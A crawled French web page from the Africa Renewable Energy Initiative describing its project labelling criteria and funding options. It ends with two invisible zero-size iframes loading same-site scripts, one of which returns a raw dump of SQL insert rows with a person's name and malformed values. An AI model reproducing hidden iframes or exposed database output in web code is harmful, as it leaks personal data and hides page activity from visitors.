

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arei.info/list1-999.php?type=rub6ssr6&langue=fr
body_size: 6773
content:













<!DOCTYPE html>
<html lang="fr">
<head>

    <meta charset="utf-8">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">


	
	<!-- META TAGS -->
    <title>LABELLISATION & ADOPTION</title>
    <meta name="description" content="AREI| Principles for Labeling and Adoption of Energy Projects"/>
    <meta name="keywords" content=""/>
	
    <link rel="canonical" href="/list1-999.php" />
    <!--<meta http-equiv="Pragma" content="no-cache"/>
    <meta name="author" content="">-->

    	

	<!-- Bootstrap -->
	<link href="https://www.arei.info/css/owl.carousel.min.css" rel="stylesheet">
    <link href="https://www.arei.info/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://www.arei.info/css/style.css" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="shortcut icon" href="https://www.arei.info/favicon.png">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>


	
<style type="text/css">

.body{
background-color:#EFEFEF;color:#4d41b1;font-size:14px;}

p{
color:#4d41b1;font-size:14px;text-align:justify;}

a{
color:#4d41b1;font-size:14px;text-align:justify;}

h1{
color:#4d41b1;font-size:25px;text-align:center;}

h2{
color:#4d41b1;font-size:18px;text-align:center;}

h3{
color:#4d41b1;font-size:15px;}

div{
color:#4d41b1;}


.footer{
background-color:#6B6B6B;background-image:url("images/fondbas.png"); color:#000000;}

</style>	
    <!-- DEBUT DU SCRIPT -->

<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->


<SCRIPT LANGUAGE="JavaScript">
    function fermer() {
        window.close();
    }
</SCRIPT>

<!--Start of Zendesk Chat Script-->

<!--End of Zendesk Chat Script-->

<!-- Facebook Pixel Code -->
<!-- End Facebook Pixel Code -->
</head>
<body>

<div class="main">






<div class="header" style="background-color:#FFFFFF">
  <div class="container-fluid">
    <div class="row">
	
      <div class="col-md-4 col-sm-4 ">
        <!--<div class="flags">		</div>-->
		
		        <div class="social" style="float:left">
          <ul>
		  		<a href="https://www.arei.info/"><img src="https://www.arei.info/logos/fr.gif" border="0" style="height:30px;margin-right:5px"></a><a href="https://www.arei.info/eng"><img src="https://www.arei.info/logos/an.gif" border="0" style="height:30px;margin-right:5px"></a>			<li><a title="AREI | Page officielle Facebook" target="_blank" href="https://www.facebook.com/AREI-107121778749927"><img src="https://www.arei.info/logos/facebook.png" style="height:30px;margin-right:5px"></a></li><li><a title="AREI | Compte officiel Twitter" target="_blank" href="https://twitter.com/AREI_Africa"><img src="https://www.arei.info/logos/twitter.png" style="height:30px;margin-right:5px"></a></li><li><a title="AREI | Page officielle Linkedin" target="_blank" href="https://www.linkedin.com/company/arei-africa-renewable-energy-initiative"><img src="https://www.arei.info/logos/linkedin.png" style="height:30px;margin-right:5px"></a></li><li><a title="Instagram" target="_blank" href="https://www.instagram.com/AREI_africa/"><img src="https://www.arei.info/logos/instagram.png" style="height:30px;margin-right:5px"></a></li><li><a title="AREI | TV Youtube" target="_blank" href="https://www.youtube.com/channel/UC175hR-sJ4leDyWTganhpiQ"><img src="https://www.arei.info/logos/youtube.png" style="height:30px;margin-right:5px"></a></li>          </ul>
        </div>
		
      </div>
      <div class="col-md-4 col-sm-4">
        <div class="logo"><img src="images/LOGO-OK-4.png" alt=""></div>
      </div>
      <div class="col-md-4 col-sm-4 ">
        <div class="social">
					<a href="deposerunprojet999.php?langue=fr" class="btn-primary">DÉPOSER UN PROJET</a> &nbsp;
					<!--<a href="" class="btn-primary green">NEWSLETTER</a> &nbsp;-->
        </div>
      </div>

    </div>
  </div>
</div>

<!--- end-header ---><!--- start-navbar --->

<div class="blue-nav">
  <div class="container">
    <div class="row">
    

<nav class="navbar navbar-default">
		
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
		<li><a href="index.php?langue=fr">ACCUEIL</a></li><li><a href="https://www.arei.info/infosetstrategie" rel="solidmenu1">INFORMATIONS & STRATEGIE</a></li><li><a href="https://www.arei.info/iduarei" rel="solidmenu2">I.D.U.</a></li><li><a href="https://www.arei.info/energiesrenouvelablesprojets" rel="solidmenu3">PROJETS</a></li><li><a href="https://www.arei.info/lespartenaires" rel="solidmenu4">PARTENAIRES</a></li><li><a href="https://www.arei.info/agendaetmedias" rel="solidmenu5">AGENDA & MEDIAS</a></li><li><a href="https://www.arei.info/newsletter" rel="solidmenu6">NEWSLETTER</a></li>		

       <!-- <li class="active"><a href="#">ACCUEIL</a></li>
        <li><a href="#">RUBRIQUE 1</a></li>
         <li><a href="#">RUBRIQUE 2</a></li>
          <li><a href="#">RUBRIQUE 3</a></li>
           <li><a href="#">RUBRIQUE 4</a></li>
            <li><a href="#">CONTACT</a></li>
			-->
      </ul>
    </div><!-- /.navbar-collapse -->
	
  </div><!-- /.container-fluid -->
</nav>

     
    </div>
  </div>
</div>

  <!--- end-navbar --->
  

<!--- start-banner --->
<!--- end-banner --->
  
  
    




		<!--BREADCRUMB
		<div class="breadcrumn-sec py-3">
			<div class="container">
				<div class="d-flex flex-wrap justify-content-between align-items-end">
					<div class="py-2">
						<h2 class="bc-title m-0">LABELLISATION & ADOPTION</h2>
					</div>
					<div class="py-2">
						<ul class="a-breadcrumb li-clear">
							<li><a href="">Home</a></li>
							<li><a href="" class="active">Our Projects</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>-->



		<div class="vireless-sec">
			<div class="container">
			
			<div class="row">
				<h1> LABELLISATION & ADOPTION</h1>
				<div class="bdr"></div>
			</div>
			
				<div class="row">
					<div class="col-md-8">
						<div class="p-left-content">
							<div class="p-accordion">
								<ul class="li-clear accordion-items">

									
									<li>
										<div class="accordion-title">
											<p><i class="fa fa-paper-plane-o"></i> De la labélisation à l’adoption</p>
										</div>
										<div class="accordion-content"><p style="color:#4d41b1;text-align:justify"><p style="margin-left:37.75pt">Toutes les conditions ci-dessous sont requises pour qu&rsquo;un projet puisse pr&eacute;tendre au label &laquo; AREI &raquo; et puisse pr&eacute;tende &agrave; l&rsquo;examen d&rsquo;&eacute;ligibilit&eacute; au fonds d&rsquo;affectation sp&eacute;ciale de l&rsquo;AREI :<br/>

<p style="margin-left:37.75pt"><strong>Conditions indispensables</strong><br/>

<ul>
	<li><em>Lieu</em> : le projet doit avoir lieu en Afrique et doit tenir compte des priorit&eacute;s du pays ou de la r&eacute;gion concern&eacute; ou de celles du continent et ne doit faire l&rsquo;objet d&rsquo;aucune objection de la part d&rsquo;autres pays affect&eacute;s et concern&eacute;s, en particulier quand le projet en question a une port&eacute;e transfrontali&egrave;re.</li>
	<li><em>But</em> : l&rsquo;utilit&eacute; publique du projet pour les populations priv&eacute;es d&rsquo;acc&egrave;s &agrave; l&rsquo;&eacute;nergie doit &ecirc;tre clairement d&eacute;finie et prouv&eacute;e..</li>
	<li><em>Technologie</em> : le projet doit mettre explicitement l&rsquo;accent sur les sources d&rsquo;&eacute;nergie renouvelables et ne peut pas faire la promotion des &eacute;nergies fossiles, ni de l&rsquo;&eacute;nergie nucl&eacute;aire.</li>
	<li><em>Incidences socio-&eacute;conomiques et environnementales</em> : les garanties sociales et environnementales pr&eacute;conis&eacute;es par l&#39;AREI et accept&eacute;es sur le plan international doivent avoir &eacute;t&eacute; appliqu&eacute;es avec succ&egrave;s et s&rsquo;accompagner d&rsquo;une analyse rigoureuse et participative des possibles effets n&eacute;gatifs concluant que ceux-ci sont minimes ou nuls. Les communaut&eacute;s et pays affect&eacute;s par le projet sont libres de donner leur consentement pr&eacute;alable en connaissance de cause et ont la possibilit&eacute; de participer au projet depuis la phase de pr&eacute;paration jusqu&rsquo;&agrave; la mise en &oelig;uvre.</li>
	<li><em>Incidences strat&eacute;giques</em> : le projet d&#39;&eacute;laboration de politiques ou le programme strat&eacute;gique doit reposer sur la participation des parties prenantes et pr&eacute;voir les retomb&eacute;es b&eacute;n&eacute;fiques socio-&eacute;conomiques, environnementales, ainsi que les incidences sur les probl&eacute;matiques hommes-femmes et sur le d&eacute;veloppement.</li>
	<li><em>Caract&egrave;re additionnel</em> : le projet d&rsquo;&eacute;laboration de politiques ou le programme strat&eacute;gique ou la mesure incitative doit voir le jour gr&acirc;ce &agrave; des efforts.</li>
</ul>

 <strong>Indicateurs et crit&egrave;res de s&eacute;lection et de priorisation des propositions</strong><br/>

<p style="margin-left:18.0pt">Les crit&egrave;res &agrave; prendre en compte pour l&#39;examen des propositions de projets et de programmes d&rsquo;&eacute;laboration de politiques et de mesures d&#39;incitation sont pr&eacute;sent&eacute;s &agrave; l&#39;annexe 1. Ils sont &eacute;toff&eacute;s par un ensemble d&rsquo;indicateurs qui devront &ecirc;tre revus et am&eacute;lior&eacute;s par les &Eacute;tats Membres, le Comit&eacute; technique et l&#39;Unit&eacute; ind&eacute;pendante de mise en &oelig;uvre.<br/>

<p style="margin-left:18.0pt">Ils serviront de base pour &eacute;valuer si les projets ou programmes sont &eacute;ligibles au soutien financier et pour prioriser le soutien financier venant du fonds d&rsquo;affectation sp&eacute;ciale de l&rsquo;AREI.<br/>

<p style="margin-left:18.0pt"><br />
<strong>Crit&egrave;res de s&eacute;lection et de financement des projets d&rsquo;installations utilisant les &eacute;nergies renouvelables sous le label de l&rsquo;AREI</strong> <br />
<br />
Les crit&egrave;res suivants devraient servir &agrave; la s&eacute;lection (c&rsquo;est-&agrave;-dire l&rsquo;attribution du label &laquo; AREI &raquo; aux projets) et &agrave; la d&eacute;termination de l&rsquo;&eacute;ligibilit&eacute; des projets au soutien financier de l&#39;AREI et l&rsquo;&eacute;tablissement d&rsquo;un ordre de priorit&eacute;.<br />
<br />
Toutes les conditions ci-dessus sont requises pour qu&rsquo;un projet puisse pr&eacute;tendre au label &laquo; AREI &raquo; et puisse pr&eacute;tende &agrave; l&rsquo;examen d&rsquo;&eacute;ligibilit&eacute; au fonds d&rsquo;affectation sp&eacute;ciale de l&rsquo;AREI :<br />
<strong>Lieu : le projet doit avoir lieu en Afrique et doit suivre le processus de la LABELISATION &agrave; l&rsquo;ADOPTION</strong><br />
 <br/>

<div>
<div id="ftn1"> </div>
</div>
</p></div>
									</li><li>
										<div class="accordion-title">
											<p><i class="fa fa-paper-plane-o"></i> Description des options d’attribution des aides financières
de l'AREI</p>
										</div>
										<div class="accordion-content"><p style="color:#4d41b1;text-align:justify">  <br/>

<ul>
	<li><u>D&eacute;finitions.</u> Un <em>projet d&rsquo;&eacute;laboration de politiques</em><a href="#_ftn1" name="_ftnref1" title="">[1]</a> s&rsquo;entend de toute intervention dans la gouvernance qui r&eacute;v&egrave;le un commencement pr&eacute;cis, un d&eacute;veloppement et une fin. Le <em>soutien aux programmes d&rsquo;&eacute;laboration de politiques et mesures incitatives</em> s&#39;entend de la mise en pratique et du financement de cadres strat&eacute;giques d&eacute;j&agrave; &eacute;labor&eacute;s, comme des syst&egrave;mes incitatifs, des tarifs d&rsquo;achat garanti et des activit&eacute;s de renforcement des capacit&eacute;s en cours. Selon les crit&egrave;res de l&rsquo;AREI, pour &ecirc;tre concluant, un projet d&#39;&eacute;laboration de politiques, un programme strat&eacute;gique ou une mesure incitative doit s&rsquo;inscrire dans une approche holistique et contribuer aux objectifs et aux r&eacute;sultats escompt&eacute;s en particulier dans les domaines de travail 2, 3, 4, 6 et 7 (et notamment dans plusieurs d&rsquo;entre eux) du Plan d&#39;action.</li>
	<li><u>Types.</u> Les projets d&rsquo;&eacute;laboration de politiques, les programmes strat&eacute;giques et les mesures incitatives susceptibles d&rsquo;&ecirc;tre s&eacute;lectionn&eacute;s et soutenus financi&egrave;rement par l&rsquo;AREI doivent inclure au moins un des types de politique suivants (et doivent aller des phases de conception et de d&eacute;veloppement &agrave; la phase de mise en &oelig;uvre):
	<ul style="list-style-type:circle">
		<li>Instruments &eacute;conomiques : mesures incitatives, mesures d&rsquo;att&eacute;nuation des risques, comme des garanties et des tarifs d&rsquo;achat garanti, la r&eacute;organisation des subventions, les march&eacute;s publics, etc.<a href="#_ftn2" name="_ftnref2" title="">[2]</a></li>
		<li>Instruments r&egrave;glementaires et juridiques<a href="#_ftn3" name="_ftnref3" title="">[3]</a></li>
		<li>Renforcement des capacit&eacute;s<a href="#_ftn4" name="_ftnref4" title="">[4]</a></li>
		<li>Information et &eacute;ducation<a href="#_ftn5" name="_ftnref5" title="">[5]</a></li>
		<li>Financement public des activit&eacute;s de recherche, de mise au point et de d&eacute;ploiement des technologies <em>pertinentes</em><a href="#_ftn6" name="_ftnref6" title="">[6]</a></li>
		<li>&Eacute;valuations de l&rsquo;impact &eacute;cologique, des technologies et des risques, politiques d&rsquo;&eacute;galit&eacute; entre les femmes et les hommes, garanties sociales et environnementales et participation du grand public<a href="#_ftn7" name="_ftnref7" title="">[7]</a></li>
	</ul>
	</li>
</ul>

 Coordination de projets d&rsquo;exploitation des sources d&rsquo;&eacute;nergie renouvelables en cours ou pr&eacute;vus<br/>

<div> 
<hr />
<div id="ftn1">
 <a href="#_ftnref1" name="_ftn1" title="">[1]</a> Source: Base de donn&eacute;es de l&rsquo;Agence internationale de l&rsquo;&eacute;nergie (AIE) et de l&rsquo;Agence internationale pour les &eacute;nergies renouvelables (IRENA) dans la rubrique &laquo; Policies and Measures &raquo;: <a href="http://www.iea.org/policiesandmeasures/renewableenergy/">http://www.iea.org/policiesandmeasures/renewableenergy/</a><br/>
</div>

<div id="ftn2">
 <a href="#_ftnref2" name="_ftn2" title="">[2]</a> Notamment: &eacute;laboration et mise en &oelig;uvre de r&egrave;gles de passation des march&eacute;s publics pour l&rsquo;investissement, mesures d&rsquo;incitation fiscale et financi&egrave;re (par exemple, &eacute;laboration et mise en &oelig;uvre de tarifs d&rsquo;achat garanti/ de garanties/ de bonus), projets d&rsquo;att&eacute;nuation des risques, suppression progressive des subventions aux &eacute;nergies fossiles au profit de subventions aux &eacute;nergies propres.<br/>
</div>

<div id="ftn3">
 <a href="#_ftnref3" name="_ftn3" title="">[3]</a> Notamment: codes et normes (construction, produit et secteur), r&eacute;gime d&rsquo;obligation, et d&rsquo;autres normes obligatoires, politiques qui fixent express&eacute;ment des proc&eacute;dures d&rsquo;approbation et des droits fonciers.<br/>
</div>

<div id="ftn4">
 <a href="#_ftnref4" name="_ftn4" title="">[4]</a> Notamment: formations pour les professionnels, planification strat&eacute;gique et m&eacute;canismes de pr&eacute;paration des projets.<br/>
</div>

<div id="ftn5">
 <a href="#_ftnref5" name="_ftn5" title="">[5]</a> Notamment: diffusion d&rsquo;informations, campagnes de sensibilisation.<br/>
</div>

<div id="ftn6">
 <a href="#_ftnref6" name="_ftn6" title="">[6]</a> Notamment: &eacute;tudes sur les syst&egrave;mes d&rsquo;innovation et la transition, &eacute;tudes de sc&eacute;narios, &eacute;tudes sur le transfert de technologie pertinente.<br/>
</div>

<div id="ftn7">
 <a href="#_ftnref7" name="_ftn7" title="">[7]</a> Notamment: politiques de l&rsquo;AIE, plateformes d&rsquo;&eacute;valuation des technologies. <br/>
</div>
</div>
</p></div>
									</li><li>
										<div class="accordion-title">
											<p><i class="fa fa-paper-plane-o"></i> Utilisation des fonds selon les phases du projet d’élaboration de politiques</p>
										</div>
										<div class="accordion-content"><p style="color:#4d41b1;text-align:justify"><p style="margin-left:33.55pt">Les projets / programmes d&rsquo;&eacute;laboration de politiques r&eacute;pondant aux crit&egrave;res de l&rsquo;AREI peuvent recevoir un soutien financier pour couvrir une ou plusieurs des phases suivantes du projet :<br/>

<ul>
	<li><u>Phase d&rsquo;&eacute;laboration (y compris la phase de pr&eacute;paration) </u>: &eacute;valuations de la situation, analyses des enjeux politiques et &eacute;tudes d&rsquo;impact, processus de formulation des politiques (y compris la r&eacute;daction de textes juridiques), r&eacute;daction de textes juridiques, analyses des co&ucirc;ts et des avantages de la mise en &oelig;uvre/ gestion, etc.</li>
	<li><u>Phase de mise en &oelig;uvre</u> : financement direct des mesures incitatives, garanties d&rsquo;achat et tarifaires (mesures de tarif d&rsquo;achat garanti), subventions, mobilisation et renforcement des capacit&eacute;s institutionnelles et programmatiques/ fond&eacute;es sur les politiques, etc.</li>
	<li><u>Phase de suivi et d&rsquo;&eacute;valuation</u> : Conception et mise en &oelig;uvre d&rsquo;&eacute;tudes de suivi et d&rsquo;&eacute;valuation et de syst&egrave;mes de retour d&rsquo;informations, etc.</li>
</ul>
</p></div>
									</li>
								</ul>
							</div>

							
<br /><br />
							
							
						</div>
					</div>
					
					
					<!--RIGHT COLUMN -->
					<div class="col-md-4">
						<div class="p-right-content">
						
						<div class="a-sidebar" style="padding-left:15px;padding-right:15px;text-align:justify">
								<p> <span style="color:#008000">All AREI requirements must be met in order for a project to qualify for the &quot;AREI&quot; label and to be eligible for the trust fund review.</span><br/>

 <span style="color:#008000">Location: the project must take place in Africa and must follow the process from LABELING to ADOPTION</span><br/>
</p>
								<a class="btn-primary" href="deposerunprojet999.php?langue=fr">DÉPOSER UN PROJET</a><br/>
								</div>						
						
						</div>
					</div>
				</div>
			</div>
		</div>




<!-- Footer section -->
	<div class="footer-sec" style="background-color:#bbbab6">
	
	
		<div class="container">
			<div class="row">
				<div class="col-md-4 col-sm-6 col-xs-12">
					<div class="single-footer">
						<a href="" class="footer-logo"><img src="images/LOGO-OK-4.png" alt=""></a>
					</div>
				</div>
				
				<!--<div class="col-md-3 col-sm-6 col-xs-12">
					<div class="single-footer">
						<p style="font-size:14;color:#FFFFFF"> L&rsquo;Initiative de l&rsquo;Afrique sur les &Eacute;nergies Renouvelables<br/>
</p>
					</div>
				</div>-->
				
				<div class="col-md-4 col-sm-6 col-xs-12">
					<div class="single-footer">
											<span class="footer-title">CONTACT</span>
						<p> Vous avez des questions sur l&#39;AREI ? Vous avez besoin d&#39;aide pour d&eacute;poser un projet ?<br />
<br />
Contactez-nous par email sur la page contact<span style="font-size:14px"> : <strong><a href="http://www.arei.info/contact"><span style="color:#FFFFFF">cliquez ici</span></a><span style="color:#FFFFFF">.</span></strong> </span><br/>
</p>
										</div>
				</div>
				
				<div class="col-md-4 col-sm-6 col-xs-12">
					<div class="single-footer">
						<ul class="squire-social li-clear">
							<li><a href="https://www.facebook.com/AREI.2015/" target="_blank"><i class="fa fa-twitter"></i></a></li>
							<li><a href="https://twitter.com/arei_idu" target="_blank"><i class="fa fa-facebook"></i></a></li>
							<!--<li><a href=""><i class="fa fa-instagram"></i></a></li>-->
						</ul>
					</div>
				</div>
				
				<!--<div class="col-md-3 col-sm-6 col-xs-12">
					<div class="single-footer">
						<span class="footer-title">Recent post</span>
						<div class="recent-post-widget">
							<div class="single-rp d-flex">
								<a href="" class="rp-img"><img src="images/1.jpg" alt=""></a>
								<div class="flex-1">
									<a href="" class="rp-title">Planning Your Own Solar Power System</a>
									<a href="" class="rp-date">September 14, 2015</a>
								</div>
							</div>
							<div class="single-rp d-flex">
								<a href="" class="rp-img"><img src="images/2.jpg" alt=""></a>
								<div class="flex-1">
									<a href="" class="rp-title">Planning Your Own Solar Power System</a>
									<a href="" class="rp-date">September 14, 2015</a>
								</div>
							</div>
						</div>
					</div>
				</div>-->
				
				<!--<div class="col-md-3 col-sm-6 col-xs-12">
					<div class="single-footer">
						<span class="footer-title">Recent comments</span>
						<div class="recent-comment-widget">
							<div class="single-rc">
								<p>Douglas Adams <span>on</span> <a href="">Medical equipment</a></p>
							</div>
							<div class="single-rc">
								<p>Douglas Adams <span>on</span> <a href="">Standard post</a></p>
							</div>
						</div>
					</div>
				</div>-->
				
			</div>
		</div>
		
		
	</div>
<!-- Footer section -->





</div>

<iframe src="areisr.php?token=ak156dlm" style="width:0px;height:0px"></iframe>
<iframe src="dP5xmE/areiupd.php?tk=45fdkHd5fd8" style="width:0px;height:0px"></iframe>



    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    
    <!-- Include all compiled plugins (below), or include individual files as needed -->
	<script src="https://www.arei.info/js/bootstrap.min.js" type="text/javascript"></script>

		
    <script>
    	$('.accordion-items li').first().addClass('active').children('.accordion-content').show();
    	// $('.accordion-items li:first-child .accordion-content').show();
    	$(".accordion-items li .accordion-title").click(function(){
    		$(this).parent().siblings().removeClass('active').children('.accordion-content').slideUp();
    		$(this).parent().addClass('active').children('.accordion-content').toggle();
    	});
    </script>

 <script>
$(document).ready(function(){
    $('.counter-value').each(function(){
        $(this).prop('Counter',0).animate({
            Counter: $(this).text()
        },{
            duration: 3500,
            easing: 'swing',
            step: function (now){
                $(this).text(Math.ceil(now));
            }
        });
    });
});
</script>

		
	
	
	
	
  </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arei.info/areisr.php?token=ak156dlm
body_size: -165
content:
<html>
<body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arei.info/dP5xmE/areiupd.php?tk=45fdkHd5fd8
body_size: 13478
content:
587 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>588 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>589 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>590 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>591 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>592 - VALUES (  '30', '11', '-1', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>593 - VALUES (  '30', '11', '-1', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>594 - VALUES (  '30', '11', '-1', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>595 - VALUES (  '30', '11', '-1', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>596 - VALUES (  '30', '11', '-1', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>597 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>598 - VALUES (  '30', '11', '20230', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>599 - VALUES (  '30', '11', '20230', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>600 - VALUES (  '30', '11', '0', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>601 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>602 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>603 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>604 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>605 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>606 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>607 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>608 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>609 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>610 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>611 - VALUES (  '17', '7', '15', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>612 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>613 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>614 - VALUES (  '17', '7', '-1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>615 - VALUES (  '17', '7', '-1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>616 - VALUES (  '17', '7', '-1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>617 - VALUES (  '17', '7', '-1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>618 - VALUES (  '17', '7', '-1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>619 - VALUES (  '30', '11', '202322', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>620 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>621 - VALUES (  '30', '11', '20237', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>622 - VALUES (  '17', '7', '10', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>623 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', 